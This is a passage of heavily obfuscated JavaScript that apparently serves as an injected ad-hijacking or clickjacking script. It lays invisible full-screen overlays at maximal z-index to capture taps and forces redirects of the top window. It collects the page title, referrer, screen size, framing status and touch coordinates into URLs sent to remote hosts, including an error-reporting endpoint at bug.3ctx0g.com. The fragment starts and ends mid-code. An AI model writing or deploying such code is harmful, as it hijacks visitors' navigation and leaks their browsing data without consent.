_0x4ea83e>=_0x5680ae;},'vrLlg':'del','GtMAM':function(_0x50ec8c,_0x9626ba){return _0x50ec8c+_0x9626ba;},'mAuyD':function(_0x1fbf4,_0x390479){return _0x1fbf4+_0x390479;},'JZyHx':_0x5a1645(0xce),'vVWoB':function(_0x2f8d0c,_0x455cc0){return _0x2f8d0c+_0x455cc0;},'eFBsv':'display:block;position:fixed;width:10%;left:','UPAoO':'vw;border:none;z-index:2147483646;','rsPcn':function(_0x198854,_0x339384){return _0x198854==_0x339384;},'XhEQn':function(_0x3dfef5,_0x2b7f4f){return _0x3dfef5>=_0x2b7f4f;},'WJHAz':_0x5a1645(0x146),'LhOuf':function(_0x4474f1,_0x3b8ebf){return _0x4474f1+_0x3b8ebf;},'GukzH':function(_0x14effb,_0x1c822b){return _0x14effb+_0x1c822b;},'XZeRI':function(_0x414b4d,_0x5ddbab){return _0x414b4d+_0x5ddbab;},'RRXqq':_0x5a1645(0x202),'SfAJc':function(_0x3147b3,_0x4b86a1){return _0x3147b3>_0x4b86a1;},'ajtWD':_0x5a1645(0x1c8),'XaaMt':function(_0x1ded28,_0x209faf){return _0x1ded28+_0x209faf;},'ZGRTz':function(_0x308850,_0x11af23){return _0x308850+_0x11af23;},'MbMuX':_0x5a1645(0x124),'kHwPM':function(_0x36143b,_0x287709){return _0x36143b+_0x287709;},'LENJB':_0x5a1645(0x1ee),'IprSi':'is_com','EfOui':function(_0x240ef8,_0x55550a){return _0x240ef8==_0x55550a;},'KfmGG':'f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','keGQz':function(_0x559ba5,_0x149f3c){return _0x559ba5+_0x149f3c;},'hODRT':function(_0x14e398,_0x18a5b){return _0x14e398*_0x18a5b;},'VtfTW':_0x5a1645(0x1f8),'oNxED':_0x5a1645(0x186),'GjlDk':function(_0x32aa22,_0x68a344,_0x4e1dc9){return _0x32aa22(_0x68a344,_0x4e1dc9);},'asGCO':function(_0x1226fb,_0x379f56){return _0x1226fb*_0x379f56;},'TbZhb':function(_0x5848f9,_0xf62c52){return _0x5848f9!=_0xf62c52;},'nUcHO':function(_0x446960,_0x12e0ca){return _0x446960+_0x12e0ca;},'kglZy':_0x5a1645(0x1fa),'amavS':function(_0x16bf66,_0x5db44a){return _0x16bf66==_0x5db44a;},'uZEAl':function(_0x26fd92,_0x10b0af){return _0x26fd92<_0x10b0af;},'RmlGT':function(_0x1e1533,_0x371d8c){return _0x1e1533/_0x371d8c;},'pYAXY':_0x5a1645(0xf3),'CuJCn':function(_0x1493cc,_0x11b1c1){return _0x1493cc+_0x11b1c1;},'AWlyg':function(_0x50c075,_0x5b11df){return _0x50c075+_0x5b11df;},'VDKtg':'https://bug.3ctx0g.com:8004/bug?message=','lrtrr':function(_0x3f4a20,_0x563687){return _0x3f4a20>=_0x563687;},'NgUph':_0x5a1645(0x181),'cnvzV':function(_0x1f608b,_0x25dcef){return _0x1f608b+_0x25dcef;},'bxFYJ':_0x5a1645(0x102),'LRVua':function(_0x3a964b,_0x311f44){return _0x3a964b==_0x311f44;},'nIEsU':function(_0x963297,_0x1571b2){return _0x963297/_0x1571b2;},'yfdqZ':function(_0x3469b5,_0xa06a26){return _0x3469b5*_0xa06a26;},'puwar':function(_0x43191a,_0x4622f5){return _0x43191a(_0x4622f5);},'YjNyN':function(_0x1cfa1f,_0x45be72){return _0x1cfa1f*_0x45be72;},'EuORo':function(_0xd05a09,_0x438116){return _0xd05a09/_0x438116;},'LYxjv':function(_0xaaaa5d,_0x34f87f){return _0xaaaa5d+_0x34f87f;},'rVzTw':function(_0x88a45c,_0xda3e32){return _0x88a45c(_0xda3e32);},'Oeich':function(_0x55b6c1,_0x487858){return _0x55b6c1==_0x487858;},'huDaw':function(_0xc57154,_0x3c4891){return _0xc57154+_0x3c4891;},'OEKms':function(_0x3ff3b2,_0x3dab0a){return _0x3ff3b2+_0x3dab0a;},'kznZY':function(_0x55c39b,_0x421959){return _0x55c39b+_0x421959;},'QBHaD':_0x5a1645(0xd1),'axLAW':_0x5a1645(0x1a4),'pqNcl':function(_0xad0949,_0x276d40){return _0xad0949>_0x276d40;},'JVyQw':function(_0x331eaf,_0x3fabd7){return _0x331eaf(_0x3fabd7);},'CWpOG':function(_0x2ea180,_0x5a62ac){return _0x2ea180(_0x5a62ac);},'cJbjb':function(_0x1bda70,_0x55ead6){return _0x1bda70*_0x55ead6;},'ureYw':function(_0x56599c,_0x427c1b){return _0x56599c+_0x427c1b;},'kImIp':function(_0x929f02,_0x39f216){return _0x929f02*_0x39f216;},'XOAXE':function(_0x48229f,_0x548eba){return _0x48229f(_0x548eba);},'CvACu':function(_0x5cbb93,_0x50b5b3){return _0x5cbb93/_0x50b5b3;},'fAytn':function(_0x4a434b,_0x3a4dad){return _0x4a434b+_0x3a4dad;},'Ylxtj':_0x5a1645(0x18e),'rgwXE':'?t=','yxXvm':'Content-type'},_0x506dad=Math[_0x5a1645(0x1b1)]()[_0x5a1645(0x17c)](0x24)[_0x5a1645(0x1e0)](Math[_0x5a1645(0x113)](_0x5ece9a[_0x5a1645(0x11a)](0x6*Math[_0x5a1645(0x1b1)](),0x2)));if(_0x5ece9a[_0x5a1645(0x191)](null,window[_0x506dad])){var _0x3a5936=window[_0x506dad]={},_0x1e8a7d=0x0,_0x3bfcb8=0x0,_0xfd3cbb=0x0;if(_0x3a5936['$']=function(_0x5df1ae){var _0xe971aa=_0x5a1645;return _0x5ece9a['SjdJe']('.',_0x5df1ae[_0xe971aa(0x1e0)](0x0,0x1))?document[_0xe971aa(0x15d)](_0x5df1ae['substr'](0x1)):_0x5ece9a[_0xe971aa(0xd5)]('#',_0x5df1ae['substr'](0x0,0x1))?document[_0xe971aa(0x176)](_0x5df1ae['substr'](0x1)):document['getElementsByTagName'](_0x5df1ae);},_0x3a5936['rc']=function(_0xf827ae){var _0x140108=_0x5a1645,_0x585427=_0x5ece9a[_0x140108(0x1bd)],_0x3f77b1='';for(i=0x0;_0x5ece9a[_0x140108(0x1f2)](i,_0xf827ae);i++)_0x3f77b1+=_0x585427[_0x140108(0x117)](Math['floor'](_0x5ece9a[_0x140108(0x197)](0x33,Math['random']())));return _0x3f77b1;},_0x3a5936[_0x5a1645(0x1f7)]=function(_0x1ae71a){var _0x5e06c9=_0x5a1645,_0x40ffd9,_0x51e8f1=new RegExp(_0x5ece9a[_0x5e06c9(0xdf)](_0x5ece9a[_0x5e06c9(0x142)](_0x5e06c9(0x165),_0x1ae71a),_0x5ece9a[_0x5e06c9(0x134)]));return(_0x40ffd9=document[_0x5e06c9(0xc8)][_0x5e06c9(0x1d4)](_0x51e8f1))?_0x5ece9a['mwnOH'](unescape,_0x40ffd9[0x2]):null;},_0x3a5936[_0x5a1645(0x10f)]=function(_0x5bd5fc,_0x11084a,_0x53c630){var _0x5ade7c=_0x5a1645,_0x5b709f=new Date();_0x5b709f[_0x5ade7c(0x174)](_0x5ece9a[_0x5ade7c(0xdf)](_0x5b709f[_0x5ade7c(0x109)](),_0x5ece9a[_0x5ade7c(0x112)](0x3e8,_0x53c630))),document[_0x5ade7c(0xc8)]=_0x5ece9a['txtLH'](_0x5ece9a[_0x5ade7c(0x142)](_0x5ece9a[_0x5ade7c(0x142)](_0x5ece9a[_0x5ade7c(0x142)](_0x5ece9a[_0x5ade7c(0x110)],_0x5bd5fc)+'=',escape(_0x11084a)),_0x5ade7c(0x20f)),_0x5b709f[_0x5ade7c(0x215)]());},_0x3a5936['isCook']=function(){var _0x4ba674=_0x5a1645;return _0x3a5936[_0x4ba674(0x10f)](_0x5ece9a[_0x4ba674(0x145)],'1'),'1'==_0x3a5936['gCook'](_0x5ece9a[_0x4ba674(0x145)]);},_0x3a5936['gtop']=function(){var _0x3f5d33=_0x5a1645;return document[_0x3f5d33(0xf5)]['scrollTop']||document[_0x3f5d33(0x1a4)][_0x3f5d33(0x115)];},_0x3a5936['CScr']=function(_0x2e8733){var _0x3983da=_0x5a1645,_0x3d046b=document[_0x3983da(0x1fc)](_0x3983da(0xe8));_0x3d046b[_0x3983da(0x1e6)]=_0x2e8733;var _0x1cdccb=document['getElementsByTagName'](_0x5ece9a[_0x3983da(0x1f1)])[0x0];_0x1cdccb['parentNode'][_0x3983da(0xe9)](_0x3d046b,_0x1cdccb);},_0x3a5936['cLab']=function(_0x1038cd){var _0x246e08=_0x5a1645;return document[_0x246e08(0x1fc)](_0x1038cd);},_0x3a5936[_0x5a1645(0xf4)]=function(){var _0x3ce58a=_0x5a1645,_0x44ae57=_0x3a5936[_0x3ce58a(0x147)](_0x5ece9a[_0x3ce58a(0x1bb)]);_0x44ae57['style']=_0x5ece9a[_0x3ce58a(0xbc)],document[_0x3ce58a(0x1a4)]['appendChild'](_0x44ae57);var _0x18bc82=_0x44ae57['offsetTop'];return _0x44ae57[_0x3ce58a(0x159)](),_0x5ece9a[_0x3ce58a(0x13d)](_0x18bc82,0x0)&&(_0x18bc82=window[_0x3ce58a(0x17a)]),_0x18bc82>document[_0x3ce58a(0x1a4)][_0x3ce58a(0x1d3)]?_0x18bc82:document[_0x3ce58a(0x1a4)][_0x3ce58a(0x1d3)];},_0x3a5936[_0x5a1645(0x172)]=function(_0x28edef){var _0x5f069e=_0x5a1645,_0x1d9f23=_0x5ece9a[_0x5f069e(0x10c)][_0x5f069e(0x1f0)]('|'),_0x524bf1=0x0;while(!![]){switch(_0x1d9f23[_0x524bf1++]){case'0':var _0x195945={'RgDwD':function(_0x3cfa73,_0xb13c4c){return _0x5ece9a['iuZoN'](_0x3cfa73,_0xb13c4c);},'OJxox':function(_0x583f92,_0x3d5e9a){return _0x5ece9a['mwnOH'](_0x583f92,_0x3d5e9a);},'eXLhw':function(_0xa58229,_0x166034){return _0x5ece9a['CQVOB'](_0xa58229,_0x166034);},'kJBnj':function(_0xccf234,_0x2a80c1){var _0x43b8d9=_0x5f069e;return _0x5ece9a[_0x43b8d9(0x105)](_0xccf234,_0x2a80c1);},'FWfNE':function(_0x2ef9f1,_0x3ce363){var _0xf996eb=_0x5f069e;return _0x5ece9a[_0xf996eb(0xdf)](_0x2ef9f1,_0x3ce363);}};continue;case'1':_0x5ece9a[_0x5f069e(0xd5)]('0',_0x28edef['is_not'])&&(_0x293d9c+=_0x5ece9a['txtLH']('&se=',_0x28edef[_0x5f069e(0x122)])),_0x293d9c+=_0x5ece9a[_0x5f069e(0x1cb)](_0x5ece9a[_0x5f069e(0x1c4)],_0x5ece9a[_0x5f069e(0x1a9)](parseInt,_0x5ece9a[_0x5f069e(0x12e)](new Date()[_0x5f069e(0x109)](),_0x28edef[_0x5f069e(0x1eb)])/0x3e8)),_0x293d9c+=_0x5ece9a['DJyui'](_0x5ece9a['QxWXq'](_0x5ece9a[_0x5f069e(0x1cb)](_0x5ece9a['QxWXq'](_0x5ece9a['QxWXq'](_0x5ece9a[_0x5f069e(0x193)]('&refso=',window[_0x5f069e(0x129)]?0x1:0x0),'_'),navigator[_0x5f069e(0xcc)]),'_')+_0x1e8a7d+'_',_0x3bfcb8),'_')+_0xfd3cbb,_0x293d9c+=_0x5ece9a[_0x5f069e(0x142)](_0x5ece9a[_0x5f069e(0x111)],_0x5ece9a['GVxJJ'](encodeURIComponent,_0x3a5936['de'](document[_0x5f069e(0x195)][_0x5f069e(0x1e0)](0x0,0x96)))),_0x293d9c+=_0x5ece9a[_0x5f069e(0x1e7)](_0x5f069e(0x171),_0x5ece9a['bsXel'](encodeURIComponent,_0x3a5936['de'](document['referrer'][_0x5f069e(0x1e0)](0x0,0x96)))),_0x293d9c+=_0x5ece9a['cSzDB'],_0x293d9c+=_0x5ece9a['cAUQq'](_0x5ece9a[_0x5f069e(0x1d8)],window[_0x5f069e(0x12f)][_0x5f069e(0xd2)])+'*'+window[_0x5f069e(0x12f)][_0x5f069e(0x1ea)],_0x293d9c+=_0x5ece9a[_0x5f069e(0x125)]('&ifrom=',_0x5ece9a[_0x5f069e(0xec)](self,top)?0x1:0x0),_0x293d9c+=_0x5ece9a[_0x5f069e(0xc6)]+history[_0x5f069e(0xc0)],_0x293d9c+=_0x5f069e(0x1f5)+_0x16973d,_0x293d9c+=_0x5ece9a['txtLH'](_0x5ece9a['aeyaC'](_0x5ece9a[_0x5f069e(0xf1)],parseInt(_0x27b06d)),'*')+_0x5ece9a[_0x5f069e(0x1ab)](parseInt,cy),_0x293d9c+=_0x5ece9a[_0x5f069e(0x193)](_0x5ece9a[_0x5f069e(0x160)],_0x28edef[_0x5f069e(0x151)]),_0x293d9c+=_0x5ece9a['YlhZL'](_0x5ece9a[_0x5f069e(0x1de)],_0x28edef[_0x5f069e(0x19d)]),_0x293d9c+=_0x5ece9a[_0x5f069e(0x142)](_0x5ece9a['RFBLp'],_0x5ece9a[_0x5f069e(0xbe)](parseInt,_0x5ece9a['aQvVo'](new Date()['getTime'](),0x3e8))),_0x293d9c+=_0x5ece9a[_0x5f069e(0x143)](_0x5ece9a[_0x5f069e(0x1ca)],Math[_0x5f069e(0x1b1)]()),_0x5f069e(0x186)==_0x28edef[_0x5f069e(0x151)]?_0x3a5936[_0x5f069e(0x1e2)](_0x5ece9a['QsYNg'](_0x5ece9a[_0x5f069e(0x1f4)](_0x28edef[_0x5f069e(0xd0)],_0x293d9c),_0x5ece9a[_0x5f069e(0x18a)])):(_0x28edef[_0x5f069e(0x204)]=_0x5ece9a['pXoQX'](parseInt,Date[_0x5f069e(0x10d)]()),_0x5ece9a[_0x5f069e(0xec)](top['location'],self[_0x5f069e(0x104)])?top[_0x5f069e(0x104)]=_0x5ece9a[_0x5f069e(0x125)](_0x28edef[_0x5f069e(0x1fe)]+_0x293d9c,_0x5ece9a[_0x5f069e(0x1c3)]):window[_0x5f069e(0x104)][_0x5f069e(0x190)]=_0x5ece9a[_0x5f069e(0x1c0)](_0x28edef['purl'],_0x293d9c)+_0x5f069e(0x185),_0x5ece9a[_0x5f069e(0xc7)](setTimeout,function(){var _0x57944d=_0x5f069e;_0x195945[_0x57944d(0xf0)](_0x195945[_0x57944d(0x1d2)](parseInt,_0x195945[_0x57944d(0xf7)](_0x195945['kJBnj'](Date[_0x57944d(0x10d)](),0x7d0),parseInt(_0x28edef[_0x57944d(0x156)]))),_0x28edef[_0x57944d(0x204)])&&_0x3a5936[_0x57944d(0x1e2)](_0x195945['FWfNE'](_0x195945[_0x57944d(0xf6)](_0x28edef[_0x57944d(0x1fe)],_0x293d9c),_0x57944d(0x128)));},0x7d0));continue;case'2':var _0x109854=event||window['event'],_0x27b06d=cy=0x0;continue;case'3':if(_0x3a5936['isCook']()){var _0xe15a2a=_0x3a5936[_0x5f069e(0x1f7)](_0x5ece9a[_0x5f069e(0x1cb)](_0x5ece9a[_0x5f069e(0x136)],_0x28edef['id']));if(_0xe15a2a)new Array(),_0x16973d=_0xe15a2a[_0x5f069e(0x1f0)](':')[_0x5f069e(0xc0)];}continue;case'4':var _0x16973d=0x1;continue;case'5':_0x28edef[_0x5f069e(0x19d)]+=0x1;continue;case'6':if(_0x3a5936[_0x5f069e(0x1f7)](_0x5ece9a['TTXsD']))return!0x1;continue;case'7':_0x109854&&_0x5ece9a[_0x5f069e(0x201)]==_0x109854['type']&&(_0x27b06d=_0x109854[_0x5f069e(0x187)][0x0][_0x5f069e(0x15f)],cy=_0x109854[_0x5f069e(0x187)][0x0][_0x5f069e(0x18b)]),_0x109854&&_0x5ece9a['SjdJe'](_0x5ece9a[_0x5f069e(0x1e3)],_0x109854['type'])&&(_0x27b06d=_0x109854[_0x5f069e(0x184)][0x0][_0x5f069e(0x15f)],cy=_0x109854[_0x5f069e(0x184)][0x0][_0x5f069e(0x18b)]),_0x109854&&_0x5ece9a['SjdJe'](_0x5ece9a['CQqfZ'],_0x109854['type'])&&(_0x27b06d=_0x109854['clientX'],cy=_0x109854[_0x5f069e(0x18b)]);continue;case'8':var _0x293d9c=_0x5ece9a[_0x5f069e(0x132)](_0x5ece9a[_0x5f069e(0x193)](_0x5ece9a[_0x5f069e(0x1cc)](_0x5ece9a[_0x5f069e(0x161)],_0x28edef['id']),_0x5ece9a['yTbgi']),_0x28edef['is_not']);continue;case'9':_0x3a5936[_0x5f069e(0x10f)](_0x5ece9a['TTXsD'],'1',0x2);continue;}break;}},_0x3a5936[_0x5a1645(0x178)]=function(_0x451e55){var _0x33905c=_0x5a1645,_0x3ccfae=_0x5ece9a[_0x33905c(0x1d7)][_0x33905c(0x1f0)]('|'),_0x1ee16b=0x0;while(!![]){switch(_0x3ccfae[_0x1ee16b++]){case'0':_0x2ff846+=_0x5ece9a[_0x33905c(0xeb)],_0x2ff846+=_0x5ece9a[_0x33905c(0x1e4)](_0x5ece9a[_0x33905c(0x1e7)](_0x5ece9a[_0x33905c(0x193)](_0x5ece9a[_0x33905c(0x142)]('#',_0x50ac14),_0x5ece9a[_0x33905c(0xe5)]),_0x2c0753),_0x5ece9a[_0x33905c(0x18c)]),_0x2ff846+=_0x5ece9a[_0x33905c(0x1cc)](_0x5ece9a[_0x33905c(0x17f)](_0x5ece9a[_0x33905c(0x1c0)]('#',_0x50ac14),_0x5ece9a['KIRmv']),_0x2e7a31)+_0x5ece9a[_0x33905c(0x216)],_0x2ff846+=_0x5ece9a[_0x33905c(0x162)](_0x5ece9a[_0x33905c(0x1e7)](_0x5ece9a[_0x33905c(0x1c1)](_0x5ece9a[_0x33905c(0x17f)]('#',_0x50ac14),_0x5ece9a['KIRmv']),_0x2e7a31),_0x5ece9a['AGtxP']),_0x2ff846+=_0x5ece9a[_0x33905c(0x1c0)](_0x5ece9a['joDfW']('#',_0x50ac14)+_0x5ece9a[_0x33905c(0x1fb)],_0x2e7a31)+_0x33905c(0x217);continue;case'1':var _0x6b658a=document['createElement'](_0x5ece9a[_0x33905c(0xc5)]);continue;case'2':_0x3a5936['$']('#'+_0x14d517)&&_0x3a5936['$']('#'+_0x14d517)[_0x33905c(0x159)]();continue;case'3':_0x3a5936[_0x33905c(0x205)](_0x451e55);continue;case'4':var _0x2ff846=_0x451e55[_0x33905c(0xf2)];continue;case'5':if(_0x6b658a[_0x33905c(0x18f)]=_0x2ff846,_0x6b658a['id']=_0x14d517,document['head'][_0x33905c(0xd6)](_0x6b658a),!_0x3a5936['$']('#'+_0x50ac14)){var _0x4c3120=document[_0x33905c(0x1fc)](_0x33905c(0x169));_0x4c3120['id']=_0x50ac14,document[_0x33905c(0x1a4)]['appendChild'](_0x4c3120);}continue;}break;}},_0x3a5936[_0x5a1645(0x205)]=function(_0x529b37){var _0x2f1f5b=_0x5a1645,_0x34eeb4={'STtrc':function(_0x433cf8,_0x5053e0){return _0x5ece9a['WadUd'](_0x433cf8,_0x5053e0);},'whkgG':function(_0x2334a1,_0xbf1de6){var _0x26cc84=a0_0x5c78;return _0x5ece9a[_0x26cc84(0xea)](_0x2334a1,_0xbf1de6);},'CZOft':function(_0x3de6da,_0x4d9312){var _0x144108=a0_0x5c78;return _0x5ece9a[_0x144108(0x114)](_0x3de6da,_0x4d9312);},'NmNqY':function(_0x348755,_0x5d70e6){var _0x289312=a0_0x5c78;return _0x5ece9a[_0x289312(0x189)](_0x348755,_0x5d70e6);},'SXywP':function(_0x4dd357,_0x10bcc2){var _0x1c4df6=a0_0x5c78;return _0x5ece9a[_0x1c4df6(0xc1)](_0x4dd357,_0x10bcc2);},'QXpRJ':_0x2f1f5b(0x126),'huaRT':function(_0x1f849c,_0x563c00){var _0x210adb=_0x2f1f5b;return _0x5ece9a[_0x210adb(0x15a)](_0x1f849c,_0x563c00);},'oEUQE':_0x5ece9a[_0x2f1f5b(0xd3)],'nbNHR':function(_0x1cdf5b,_0x5487de){var _0x206e1f=_0x2f1f5b;return _0x5ece9a[_0x206e1f(0x1f2)](_0x1cdf5b,_0x5487de);},'JeiKL':function(_0x1c5aa9,_0x3928e8){var _0x3e227b=_0x2f1f5b;return _0x5ece9a[_0x3e227b(0x112)](_0x1c5aa9,_0x3928e8);},'spBrF':_0x5ece9a[_0x2f1f5b(0x177)],'lqegF':function(_0x1f06e7,_0x870c3f){return _0x1f06e7>_0x870c3f;},'dcnuy':function(_0x31a2b2,_0x398cf3){return _0x31a2b2-_0x398cf3;},'kGPTY':function(_0x5a5ebb,_0x397122){return _0x5a5ebb-_0x397122;},'JhTwH':function(_0x3f1be6,_0x19fa0a){var _0x51ca8f=_0x2f1f5b;return _0x5ece9a[_0x51ca8f(0x211)](_0x3f1be6,_0x19fa0a);}};if(_0x529b37[_0x2f1f5b(0x1c9)]){let _0x40be6a=new XMLHttpRequest();_0x40be6a[_0x2f1f5b(0x131)]=function(){var _0x1f5a5e=_0x2f1f5b;if(_0x34eeb4[_0x1f5a5e(0x155)](0x4,_0x40be6a[_0x1f5a5e(0x1c5)])&&(_0x34eeb4['whkgG'](0xc8,_0x40be6a[_0x1f5a5e(0x1b2)])||_0x34eeb4[_0x1f5a5e(0xbb)](0x130,_0x40be6a[_0x1f5a5e(0x1b2)]))){var _0x3245c7=_0x40be6a['responseText'];if(_0x3245c7){_0x3a5936['$']('#'+_0x4d7af3)&&_0x3a5936['$'](_0x34eeb4[_0x1f5a5e(0x1ba)]('#',_0x4d7af3))[_0x1f5a5e(0x159)]();var _0xea329f=_0x34eeb4[_0x1f5a5e(0x1ba)](_0x34eeb4[_0x1f5a5e(0x153)](_0x34eeb4[_0x1f5a5e(0x19a)]('#',_0x50ac14)+'\x20~\x20.'+_0x2c0753,_0x1f5a5e(0x188))+_0x3a5936['de'](_0x3245c7),_0x34eeb4['QXpRJ']),_0x5c1d98=document['createElement'](_0x1f5a5e(0xf2));_0x5c1d98[_0x1f5a5e(0x18f)]=_0xea329f,_0x5c1d98['id']=_0x4d7af3,document[_0x1f5a5e(0x11e)][_0x1f5a5e(0xd6)](_0x5c1d98);}}},_0x40be6a[_0x2f1f5b(0x172)]('GET',_0x5ece9a[_0x2f1f5b(0x208)](_0x5ece9a[_0x2f1f5b(0x1d1)](_0x529b37[_0x2f1f5b(0x1d0)],'/'),_0x529b37['matter']),!0x0),_0x40be6a[_0x2f1f5b(0x16f)]();}_0x5ece9a['sLGPC'](_0x5ece9a[_0x2f1f5b(0x1bf)],_0x529b37['evetype'])&&(window[_0x2f1f5b(0x1f9)](_0x5ece9a[_0x2f1f5b(0x201)],function(){var _0x4f4b09=_0x2f1f5b,_0x4cbded=(event||window[_0x4f4b09(0x20e)])[_0x4f4b09(0x187)][0x0][_0x4f4b09(0x18b)];if(_0x5ece9a[_0x4f4b09(0x14d)]('1',_0x529b37['position'])){if(_0x5ece9a[_0x4f4b09(0x116)](_0x4cbded,_0x529b37['height']))try{_0x529b37[_0x4f4b09(0x151)]=_0x5ece9a[_0x4f4b09(0xd3)],_0x3a5936[_0x4f4b09(0x172)](_0x529b37);}catch(_0x1bfb13){_0x3a5936[_0x4f4b09(0x199)](_0x1bfb13);}else{if(_0x4cbded<_0x5ece9a[_0x4f4b09(0x1e4)](_0x529b37[_0x4f4b09(0x1ea)],_0x529b37['hiheight']+0x5))try{_0x3a5936['gtop']()>=0xa&&(_0x529b37[_0x4f4b09(0x151)]='hidden',_0x3a5936[_0x4f4b09(0x172)](_0x529b37));}catch(_0x2fbd88){_0x3a5936[_0x4f4b09(0x199)](_0x2fbd88);}}}else{var _0x5a8798=_0x3a5936[_0x4f4b09(0xf4)]();if(_0x5ece9a['iuZoN'](_0x5a8798-_0x4cbded,_0x529b37['height']))try{_0x529b37[_0x4f4b09(0x151)]=_0x4f4b09(0x130),_0x3a5936[_0x4f4b09(0x172)](_0x529b37);}catch(_0x1e95c4){_0x3a5936[_0x4f4b09(0x199)](_0x1e95c4);}else{if(_0x5ece9a['UGjvg'](_0x5ece9a[_0x4f4b09(0x105)](_0x5a8798,_0x4cbded),_0x5ece9a['zjTDv'](_0x529b37[_0x4f4b09(0x1ea)],_0x5ece9a[_0x4f4b09(0x189)](_0x529b37[_0x4f4b09(0xd8)],0x5))))try{_0x529b37[_0x4f4b09(0x151)]=_0x5ece9a[_0x4f4b09(0x177)],_0x3a5936[_0x4f4b09(0x172)](_0x529b37);}catch(_0x467041){_0x3a5936[_0x4f4b09(0x199)](_0x467041);}}}}),window[_0x2f1f5b(0x1f9)](_0x5ece9a[_0x2f1f5b(0x1e3)],function(){var _0x50f189=_0x2f1f5b,_0x3b5781=(event||window[_0x50f189(0x20e)])[_0x50f189(0x184)][0x0][_0x50f189(0x18b)];if(_0x34eeb4[_0x50f189(0x14a)]('1',_0x529b37[_0x50f189(0x1ef)])){if(_0x3b5781<_0x529b37[_0x50f189(0x1ea)])try{_0x529b37[_0x50f189(0x151)]=_0x34eeb4['oEUQE'],_0x3a5936[_0x50f189(0x172)](_0x529b37);}catch(_0x53d279){_0x3a5936[_0x50f189(0x199)](_0x53d279);}else{if(_0x34eeb4[_0x50f189(0x209)](_0x3b5781,_0x34eeb4[_0x50f189(0x1ba)](_0x529b37['height'],_0x34eeb4[_0x50f189(0x1b8)](0.9,_0x529b37['hiheight']))))try{_0x3a5936[_0x50f189(0x1a7)]()>=0xa&&(_0x529b37[_0x50f189(0x151)]=_0x34eeb4['spBrF'],_0x3a5936[_0x50f189(0x172)](_0x529b37));}catch(_0xeb10cf){_0x3a5936[_0x50f189(0x199)](_0xeb10cf);}}}else{var _0x51d9cc=_0x3a5936[_0x50f189(0xf4)]();if(_0x34eeb4[_0x50f189(0x212)](_0x51d9cc,0x0)&&_0x34eeb4['lqegF'](_0x3b5781,0x0)){if(_0x34eeb4[_0x50f189(0x209)](_0x34eeb4[_0x50f189(0x168)](_0x51d9cc,_0x3b5781),_0x529b37[_0x50f189(0x1ea)]))try{_0x529b37[_0x50f189(0x151)]=_0x34eeb4[_0x50f189(0x1fd)],_0x3a5936['open'](_0x529b37);}catch(_0x99110c){_0x3a5936['catch'](_0x99110c);}else{if(_0x34eeb4[_0x50f189(0xf8)](_0x51d9cc,_0x3b5781)<_0x34eeb4[_0x50f189(0x1cf)](_0x529b37[_0x50f189(0x1ea)],0.9*_0x529b37[_0x50f189(0xd8)]))try{_0x529b37[_0x50f189(0x151)]=_0x50f189(0xda),_0x3a5936['open'](_0x529b37);}catch(_0x5a31e4){_0x3a5936[_0x50f189(0x199)](_0x5a31e4);}}}}})),_0x3a5936[_0x2f1f5b(0x1e8)](_0x529b37);},_0x3a5936[_0x5a1645(0x1e8)]=function(_0x919dc2){var _0x45f689=_0x5a1645;for(var _0x242e8c=_0x919dc2[_0x45f689(0x1ea)]/0x4,_0x39e2c9=_0x5ece9a['qVSLI'](_0x919dc2[_0x45f689(0xd2)],0xa),_0x479dbc=0x0;_0x5ece9a[_0x45f689(0x1db)](_0x479dbc,0x4);_0x479dbc++)for(var _0x27f6c4=0x0;_0x5ece9a['oecFn'](_0x27f6c4,0xa);_0x27f6c4++){if(_0x3a5936['$'](_0x5ece9a['ajqGo'](_0x5ece9a[_0x45f689(0x143)](_0x5ece9a[_0x45f689(0x20a)](_0x5ece9a[_0x45f689(0xfa)](_0x5ece9a['hjESK']('#',_0x2c0753),'_'),_0x479dbc),'_'),_0x27f6c4))&&_0x3a5936['$'](_0x5ece9a[_0x45f689(0x11d)](_0x5ece9a['QsYNg'](_0x5ece9a[_0x45f689(0x208)](_0x5ece9a[_0x45f689(0x19c)](_0x5ece9a['QvwFj']('#',_0x2c0753),'_'),_0x479dbc),'_'),_0x27f6c4))[_0x45f689(0x159)](),'1'==_0x919dc2[_0x45f689(0x1ef)])var _0x3c884f=_0x5ece9a[_0x45f689(0x210)](_0x5ece9a[_0x45f689(0x1f4)](_0x5ece9a[_0x45f689(0x1dc)](_0x5ece9a[_0x45f689(0x108)](_0x5ece9a[_0x45f689(0x166)](_0x5ece9a[_0x45f689(0x1e7)](_0x5ece9a[_0x45f689(0x193)](_0x5ece9a[_0x45f689(0x208)](_0x5ece9a[_0x45f689(0x1c0)](_0x5ece9a['ZKQkK']+_0x242e8c,_0x5ece9a[_0x45f689(0x183)]),_0x5ece9a['njYtr'](_0x479dbc*_0x242e8c,_0x919dc2[_0x45f689(0x16e)])),_0x5ece9a[_0x45f689(0x1e9)]),_0x5ece9a['lHQqv'](_0x27f6c4,_0x39e2c9))+_0x45f689(0x144),_0x5ece9a[_0x45f689(0x197)](_0x27f6c4,_0x39e2c9)),_0x5ece9a['GqdoS']),_0x5ece9a[_0x45f689(0x170)](_0x479dbc,_0x242e8c)),_0x5ece9a['KUtGb'])+_0x919dc2[_0x45f689(0xd2)]+_0x5ece9a['ZdLpu']+_0x919dc2[_0x45f689(0x1ea)],_0x5ece9a[_0x45f689(0xe4)]);else _0x3c884f=_0x5ece9a['Jlrhl'](_0x5ece9a[_0x45f689(0x100)](_0x5ece9a[_0x45f689(0x11a)](_0x5ece9a[_0x45f689(0x1e4)](_0x5ece9a[_0x45f689(0x11a)](_0x5ece9a[_0x45f689(0x189)](_0x5ece9a[_0x45f689(0xba)](_0x5ece9a[_0x45f689(0x143)](_0x5ece9a[_0x45f689(0x1cc)](_0x5ece9a[_0x45f689(0xcd)](_0x45f689(0x1af),_0x242e8c)+_0x45f689(0x20d)+_0x5ece9a['sddRs'](_0x5ece9a[_0x45f689(0x105)](0x3,_0x479dbc)*_0x242e8c,_0x919dc2['reserve_height']),_0x5ece9a[_0x45f689(0x1e9)]),_0x5ece9a[_0x45f689(0x219)](_0x27f6c4,_0x39e2c9)),_0x5ece9a[_0x45f689(0x1a1)]),_0x5ece9a[_0x45f689(0x197)](_0x27f6c4,_0x39e2c9)),_0x45f689(0xde)),_0x479dbc*_0x242e8c),_0x5ece9a['KUtGb']),_0x919dc2[_0x45f689(0xd2)]),_0x5ece9a